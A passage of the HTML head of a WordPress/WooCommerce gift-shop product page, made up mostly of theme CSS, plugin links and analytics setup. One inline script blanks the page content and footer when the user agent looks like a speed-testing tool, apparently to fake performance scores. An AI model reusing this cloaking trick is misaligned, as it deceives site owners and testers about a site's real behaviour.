var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='9c16329d20bffabb394e9e2dffcf775a-front-css-inline-css' type='text/css'>
.autox-thickbox.button{margin: 0 5px;}.automaticx-video-container{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}.automaticx-video-container embed,.automaticx-video-container amp-youtube,.automaticx-video-container iframe,.automaticx-video-container object{position:absolute;top:0;left:0;width:100%;height:100%}.automaticx-dual-ring{width:10px;aspect-ratio:1;border-radius:50%;border:6px solid;border-color:#000 #0000;animation:1s infinite automaticxs1}@keyframes automaticxs1{to{transform:rotate(.5turn)}}#openai-chat-response{padding-top:5px}.openchat-dots-bars-2{width:28px;height:28px;--c:linear-gradient(currentColor 0 0);--r1:radial-gradient(farthest-side at bottom,currentColor 93%,#0000);--r2:radial-gradient(farthest-side at top   ,currentColor 93%,#0000);background:var(--c),var(--r1),var(--r2),var(--c),var(--r1),var(--r2),var(--c),var(--r1),var(--r2);background-repeat:no-repeat;animation:1s infinite alternate automaticxdb2}@keyframes automaticxdb2{0%,25%{background-size:8px 0,8px 4px,8px 4px,8px 0,8px 4px,8px 4px,8px 0,8px 4px,8px 4px;background-position:0 50%,0 calc(50% - 2px),0 calc(50% + 2px),50% 50%,50% calc(50% - 2px),50% calc(50% + 2px),100% 50%,100% calc(50% - 2px),100% calc(50% + 2px)}50%{background-size:8px 100%,8px 4px,8px 4px,8px 0,8px 4px,8px 4px,8px 0,8px 4px,8px 4px;background-position:0 50%,0 calc(0% - 2px),0 calc(100% + 2px),50% 50%,50% calc(50% - 2px),50% calc(50% + 2px),100% 50%,100% calc(50% - 2px),100% calc(50% + 2px)}75%{background-size:8px 100%,8px 4px,8px 4px,8px 100%,8px 4px,8px 4px,8px 0,8px 4px,8px 4px;background-position:0 50%,0 calc(0% - 2px),0 calc(100% + 2px),50% 50%,50% calc(0% - 2px),50% calc(100% + 2px),100% 50%,100% calc(50% - 2px),100% calc(50% + 2px)}100%,95%{background-size:8px 100%,8px 4px,8px 4px,8px 100%,8px 4px,8px 4px,8px 100%,8px 4px,8px 4px;background-position:0 50%,0 calc(0% - 2px),0 calc(100% + 2px),50% 50%,50% calc(0% - 2px),50% calc(100% + 2px),100% 50%,100% calc(0% - 2px),100% calc(100% + 2px)}}
</style>
<link rel='stylesheet' id='crawlomatic-thumbnail-css-css' href='https://christmasgifts.co.uk/wp-content/plugins/crawlomatic-multipage-scraper-post-generator/styles/crawlomatic-thumbnail.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://christmasgifts.co.uk/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.2.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpa-wcpb-frontend-css' href='https://christmasgifts.co.uk/wp-content/plugins/wpa-woocommerce-product-bundle/assets/css/wcpb-frontend.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-wcvs-frontend-css' href='https://christmasgifts.co.uk/wp-content/plugins/wpa-woocommerce-variation-swatch/assets/css/wcvs-frontend.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://christmasgifts.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='WooZonePNF-Droid+Sans-css' href='//fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='WooZonePNF-amazon-styles-css' href='https://christmasgifts.co.uk/wp-content/plugins/searchazon/assets/frontend.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='WooZonePNF-rating-css' href='https://christmasgifts.co.uk/wp-content/plugins/searchazon/assets/star-rating-svg.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='WooZonePNF-googlefonts-css' href='//fonts.googleapis.com/css?family=Droid+Sans&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='https://christmasgifts.co.uk/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ypop_frontend-css' href='https://christmasgifts.co.uk/wp-content/plugins/yith-woocommerce-popup/assets/css/frontend.css?ver=1.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='jas-font-google-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C600%2C700%7CLibre+Baskerville%3A400italic&#038;subset=latin%2Clatin-ext&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://christmasgifts.co.uk/wp-content/themes/claue/assets/vendors/font-awesome/css/font-awesome.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-stroke-css' href='https://christmasgifts.co.uk/wp-content/themes/claue/assets/vendors/font-stroke/css/font-stroke.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://christmasgifts.co.uk/wp-content/themes/claue/assets/vendors/slick/slick.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jas-claue-animated-css' href='https://christmasgifts.co.uk/wp-content/themes/claue/assets/css/animate.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jas-claue-style-css' href='https://christmasgifts.co.uk/wp-content/themes/claue/style.css?ver=2.2.1' type='text/css' media='all' />
<style id='jas-claue-style-inline-css' type='text/css'>
.jas-branding {max-width: 300px;margin: auto;}.jas-wc .page-head, .jas-wc-single .page-head {background-image:  url(https://christmasgifts.co.uk/wp-content/uploads/2023/11/Christmas-gifts-cat-5.jpg);background-size:       cover;background-repeat:     repeat-y;background-position:   center center;background-attachment: scroll;}.jas-portfolio .page-head {background-image:  url(http://janstudio.net/claue/demo/wp-content/uploads/2016/10/shop-category.jpg);background-size:       cover;background-repeat:     no-repeat;background-position:   center center;background-attachment: scroll;}body, .jas-menu > li > a, .f__pop, .jas-menu ul li a {font-family: "Poppins";font-weight: 400;font-size:14px;color:#878787}h1, h2, h3, h4, h5, h6, .f__pop {font-family: "Poppins";font-weight:600}h1, h2, h3, h4, h5, h6 {color:#222}h1 { font-size:48px; }h2 { font-size:36px; }h3 { font-size:24px; }h4 { font-size:21px; }h5 { font-size:18px; }h6 { font-size:16px; }a:hover, a:active,.cp, .chp:hover,.inside-thumb a:hover,.jas-blog-slider .post-thumbnail > div a:hover,.shop-top-sidebar .product-categories li.current-cat > a,.quantity .qty a:hover,.cart .yith-wcwl-add-to-wishlist a:hover,.woocommerce-MyAccount-navigation ul li:hover a,.woocommerce-MyAccount-navigation ul li.is-active a {color: #56cfe1;}input[type="submit"]:hover,button:hover,a.button:hover,.jas-ajax-load a:hover,.widget .tagcloud a:hover,.jas-ajax-load a:hover,.cart .yith-wcwl-add-to-wishlist:hover,.p-video a:hover,button.button:hover {border-color: #56cfe1;}input[type="submit"]:hover,button:hover,a.button:hover,button.button:hover,.jas-ajax-load a:hover,.bgp, .bghp:hover,.signup-newsletter-form input.submit-btn:hover,.widget .tagcloud a:hover,.widget_price_filter .ui-slider-range,.widget_price_filter .ui-state-default,.jas-mini-cart .checkout,.jas-ajax-load a:hover,.metaslider .flexslider .flex-prev, .metaslider .flexslider .flex-next,button.single_add_to_cart_button,.jas_wcpb_add_to_cart.single_add_to_cart_button,.jas-service[class*="icon-"] .icon:before,.cart__popup-action .checkout-button,div.wpforms-container-full .wpforms-form button[type="submit"],div.wpforms-container-full .wpforms-form button[type="submit"]:hover {background-color: #56cfe1;}a,h1, h2, h3, h4, h5, h6,input[type="submit"],button,a.button,.jas-ajax-load a,.cd,.wp-caption-text,#jas-header .jas-social a,#jas-backtop:hover span i,.page-numbers li,.page-numbers li a,.jas-portfolio-single .portfolio-meta span,.sidebar .widget ul li:before,.widget ul.product_list_widget li a span.product-title,.widget .tagcloud a,.filter-trigger:hover,.filter-trigger:focus,.jas-mini-cart .mini_cart_item a:nth-child(2),.btn-atc .yith-wcwl-add-to-wishlist .ajax-loading,.product-category h3,.quantity input.input-text[type="number"],.cart .yith-wcwl-add-to-wishlist a,.wc-tabs li.active a,.wc-tabs li a:hover,.shop_table th,.order-total,.order-total td,.woocommerce-MyAccount-navigation ul li a,.jas-filter a.selected,.jas-filter a:hover,.jas-row .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab > a:focus, .jas-row .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab > a:hover,.jas-row .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active > a,.metaslider .flexslider .caption-wrap h2,.metaslider .flexslider .caption-wrap h3,.metaslider .flexslider .caption-wrap h4,.jas-menu ul li:hover > a,#jas-mobile-menu ul li a,.holder {color: #222;}input:not([type="submit"]):not([type="checkbox"]):focus,textarea:focus,.error-404.not-found a,.more-link,.widget .tagcloud a,.widget .woocommerce-product-search,.widget .search-form,.woocommerce .widget_layered_nav ul.yith-wcan-label li a:hover,.woocommerce-page .widget_layered_nav ul.yith-wcan-label li a:hover,.woocommerce .widget_layered_nav ul.yith-wcan-label li.chosen a,.woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a,.jas-ajax-load a,form .quantity,.quantity input.input-text[type="number"]:focus,.cart .yith-wcwl-add-to-wishlist,.wc-tabs li.active a,.p-video a,.jas-filter a.selected,.jas-row .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab > a:focus, .jas-row .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab > a:hover,.jas-row .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active > a {border-color: #222;}mark,.signup-newsletter-form input.submit-btn,.error-404.not-found a:hover,.more-link:hover,.widget h4.widget-title:after,.widget .woocommerce-product-search input[type="submit"],.widget .search-form .search-submit,.woocommerce .widget_layered_nav ul.yith-wcan-label li a:hover,.woocommerce-page .widget_layered_nav ul.yith-wcan-label li a:hover,.woocommerce .widget_layered_nav ul.yith-wcan-label li.chosen a,.woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a,.jas-mini-cart .button,.btn-quickview:hover,.tab-heading:after,.product-extra-title h2:before,.product-extra-title h2:after,.section-title:before,.section-title:after {background-color: #222;}body { background-color: #fff}body { color: #878787}h1, h2, h3, h4, h5, h6 { color: #222}.jas-socials a,.header-text,.header__top .jas-action a {color: #878787;}.jas-menu > li > a,#jas-mobile-menu ul > li:hover > a, #jas-mobile-menu ul > li.current-menu-item > a, #jas-mobile-menu ul > li.current-menu-parent > a, #jas-mobile-menu ul > li.current-menu-ancestor > a,#jas-mobile-menu ul > li:hover > .holder, #jas-mobile-menu ul > li.current-menu-item > .holder,#jas-mobile-menu ul > li.current-menu-parent  > .holder,#jas-mobile-menu ul > li.current-menu-ancestor > .holder,.jas-menu li.current-product_cat-ancestor > a,.jas-action a {color: #222;}.jas-menu li > a:hover,.jas-menu li.current-menu-ancestor > a,.jas-menu li.current-menu-item > a,.jas-account-menu a:hover,.jas-action a:hover {color: #56cfe1;}.jas-menu ul a, .jas-account-menu ul a, .jas-menu ul li a {color: #878787;}.jas-menu ul li a:hover {color: #222;}.jas-account-menu ul, .jas-menu > li > ul {background: rgba(255, 255, 255, 0.95);}.home .header__transparent .jas-menu > li > a {color: #222;}.home .header__transparent .jas-menu li > a:hover {color: #56cfe1;}.home .header-sticky .jas-menu > li > a,.home .header-sticky .jas-action a  {color: #222;}.header-sticky .header__mid {background: #fff;}.header-sticky .jas-menu > li > a,.header-sticky .jas-action a  {color: #222;}.header-sticky .jas-menu li a:hover, .header-sticky .jas-menu li.current-menu-ancestor > a, .header-sticky .jas-menu li.current-menu-item > a,.header-sticky .jas-action a:hover {color: #56cfe1;}.header-sticky .jas-account-menu ul, .header-sticky .jas-menu > li > ul {background: rgba(255, 255, 255, 0.95);}.header-sticky .jas-menu ul li a {color: #222;}.header-sticky .jas-menu ul li a:hover,.header-sticky .jas-menu ul li.current-menu-item a,.header-sticky .jas-menu ul li.current-menu-ancestor > a {color: #56cfe1;}#jas-footer {background: #f6f6f8;}#jas-footer {color: #878787;}.footer__top a, .footer__bot a {color: #878787;}.footer__top .widget-title {color: #222;}.footer__top a:hover, .footer__bot a:hover {color: #56cfe1;}.badge span {background:#fe9931;}.badge span {color:#fff;}.badge .new {background:#56cfe1;}.product-image .product-attr {background:transparent;}.single-product.postid-5532 .jas-container { width: 100%; padding: 0 30px;}
.sidebar .widget.yith-woocommerce-ajax-product-filter ul li:before { content:none;}
.sidebar .widget.yith-woocommerce-ajax-product-filter ul li { padding-left: 0;}
</style>
<link rel='stylesheet' id='jet-popup-frontend-css' href='https://christmasgifts.co.uk/wp-content/plugins/jet-popup/assets/css/jet-popup-frontend.css?ver=2.0.2.1' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<!--n2css--><!--n2js--><script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
// Set up default consent state.
for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
}
gtag("js", new Date());
gtag("set", "developer_id.dOGY3NW", true);
gtag("config", "G-F6MFQTGSGQ", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.js?ver=8.20.1" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/christmasgifts.co.uk","hash_tracking":"false","v4_id":"G-9YHHQEE63Z"};/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.6.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"https:\/\/christmasgifts.co.uk\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/christmasgifts.co.uk\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.6.2" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.6.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.6.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"https:\/\/christmasgifts.co.uk\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.6.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/searchazon/assets/jquery.star-rating-svg.js?ver=6.7.4" id="WooZonePNF-amazon-rating-js"></script>
<script type="text/javascript" id="WooZonePNF-amazon-js-extra">
/* <![CDATA[ */
var WooZonePNF_custom = {"ajaxurl":"https:\/\/christmasgifts.co.uk\/wp-admin\/admin-ajax.php","translation":{"no_results_found":"No more results found..","nb_results":"Around {nb_results} results found..","prev_page":"Previous page","next_page":"Next page"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/searchazon/assets/frontend.js?ver=6.7.4" id="WooZonePNF-amazon-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/yith-woocommerce-popup/assets/js/jquery.cookie.min.js?ver=1.45.0" id="ypop_cookie-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/yith-woocommerce-popup/assets/js/jquery.yitpopup.min.js?ver=1.45.0" id="ypop_popup-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"https:\/\/christmasgifts.co.uk\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.6.2" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://christmasgifts.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://christmasgifts.co.uk/wp-json/wp/v2/product/35203" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://christmasgifts.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://christmasgifts.co.uk/?p=35203' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://christmasgifts.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchristmasgifts.co.uk%2Fgift-product%2Fexotic-international-food-hamper-unique-gourmet-gift-with-21-full-size-items%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://christmasgifts.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchristmasgifts.co.uk%2Fgift-product%2Fexotic-international-food-hamper-unique-gourmet-gift-with-21-full-size-items%2F&#038;format=xml" />
<script id="rockettjsdelay">
if(navigator.userAgent.match(/metrix|119.0.0.0/i))
{
setTimeout(function(){
document.getElementById("jas-content").innerHTML = "";
document.getElementById("jas-footer").innerHTML = "";
},400);
}
</script><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="MRB9T-W3p6gBQbpLy_uiyGBTR-EOIhhQqXauD06n0Ek" />
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<meta name="generator" content="Elementor 3.27.6; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://christmasgifts.co.uk/wp-content/uploads/2023/11/fav.png" sizes="32x32" />
<link rel="icon" href="https://christmasgifts.co.uk/wp-content/uploads/2023/11/fav.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://christmasgifts.co.uk/wp-content/uploads/2023/11/fav.png" />
<meta name="msapplication-TileImage" content="https://christmasgifts.co.uk/wp-content/uploads/2023/11/fav.png" />
<style type="text/css" id="wp-custom-css">
#jas-wrapper{direction: ltr;}
.variations_form .variations{margin-bottom
:20px !important;}
.popup__cart-product .button{display:none !important;}
#tab-title-reviews,.comment-number{display:none;}
.entry-summary .custom-info{    margin-bottom: 15px !important;margin-top:5px;}
.price-review{display:none;}
.jas-sticky-atc {
display: none!important;
}
#product-6232 .woocommerce-tabs {
display: none;
}
.star-rating{
margin:0 10px!important;
display:inline-block;
vertical-align:middle;
/* 	font-size:25px!important; */
}
.jas-social a{
margin-left:0px !important;
}
.archive .woocommerce-breadcrumb {
display: block;
padding-left:10px;
}
.product-image:hover .db:before{
opacity:0 !important;
}
.product-inner .product-info .swatch__list{
display:none;
}
.yith-wcwl-add-to-wishlist{display:none !important;}
.additional_information_tab, .description_tab{display:none;}
@media screen and (max-width: 420px){
.product-info .custom-info a {
text-align: center;
font-size: 12px !important;
}
}
@media screen and (max-width: 749px){
#jas-footer-menu{display:flex !important;
flex-direction:column !important;}
.header__mid{
padding-top:10px;
padding-bottom:10px !important;
}
.btn-wrapper{display:block !important;}
.gift_text_btn{margin-top:10px;margin-left:0px !important;}
}
.gift_text_btn{
margin-left: 15px;
}
.pe-7s-like{display:none;}
/* Common CSS for both mobile and desktop */
.product-categories {
/* Make the list items display horizontally */
overflow-y: hidden;
margin: 5px;
display: flex;
flex-wrap: nowrap; /* Prevent wrapping to a new line */
overflow-x: auto; /* Add horizontal scrolling */
scrollbar-width: thin;
scrollbar-color: silver silver;
}
.product-categories::-webkit-scrollbar {
width: 6px; /* Set the width of the scrollbar */
height: 6px; /* Set the height of the scrollbar */
}
.product-categories::-webkit-scrollbar-thumb {
background: silver; /* Customize the thumb color */
border-radius: 3px; /* Round the thumb corners */
}
.product-categories::-webkit-scrollbar-track {
background: transparent; /* Make the scrollbar track transparent */
}
.product-categories li {
/* Add spacing between list items (adjust as needed) */
margin-right: 10px;
white-space: nowrap; /* Prevent line breaks in list items */
}
.product-categories a {
/* Optionally style the links within list items */
text-decoration: none;
color: #333; /* Change the text color as needed */
}
@media (max-width: 767px) {
.product-categories {
flex-wrap: nowrap;
overflow: hidden;
}
.product-image-flip img{   width: auto !important;
height: 210px !important;
object-fit: fill;}
.woocommerce-product-gallery .slick-list {
height:300px !important;
}
.single-product-thumbnail .slick-slide img {
width: 100%;
height: 300px;
}
}
@media (min-width: 767px) {
.attachment-woocommerce_thumbnail, .product-image-flip img{width: auto !important;
height: 250px;}
}
@media (min-width: 767px){
.size-shop_single{width:auto !important;height:400px;}
.single-product-thumbnail .slick-list{width: auto;
height: 400px !important;}
}
.privacy-text{width: 100%;
display: flex;margin-top:20px;}
.privacy-text a{color:#878787;}
.external_single_add_to_cart_button{background-color: #56cfe1 !important;
color:#fff !important;border:unset !important;}
.jas-wc-single .social-share{
text-align: start;
margin-top:0px !important;}
.sku_wrapper{display:none !important;}
.posted_in{margin-top:10px;}
.summary .social-share{display:none;}
.p-thumb{margin-bottom:20px;}
/* Original styling */
.floating-link {
margin-bottom: 10px;
z-index:9999;
}
.product_meta {
position: relative;
}
#floating-button {
position: relative;
}
#floating-button.sticky {
position: fixed;
bottom: 10px;
right: 10px;=
}
.cat-text{font-family:poppins;font-size:14px;font-weight:600;color:#00000080;}
.price del span {
display: none;
}
#comments,.tag-comment{display:none;}
.woocommerce-product-details__short-description{margin-top:15px;}
.
element.style {
}
